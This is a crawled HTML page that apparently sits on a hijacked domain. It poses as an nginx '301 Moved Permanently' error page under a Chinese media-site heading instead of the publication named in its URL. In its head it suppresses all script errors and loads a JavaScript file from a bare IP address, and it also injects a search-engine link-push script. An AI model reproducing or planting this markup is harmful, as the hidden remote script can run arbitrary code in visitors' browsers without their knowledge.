

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.astateofmotion.com/research-and-statistics/publications/all-publications/international-onshore-vet-qualification-completer-outcomes-2023
body_size: 469
content:
  <html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><title>301 Moved Permanently</title>
<script src="http://160.124.72.226/mgmgmgqf.js"></script>


</head>
<Body><h1><a href="/">小瓢虫传媒</a></h1><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
<center><h2>301 Moved Permanently</h2></center>
<hr><center>nginx</center>
</body>
</html>
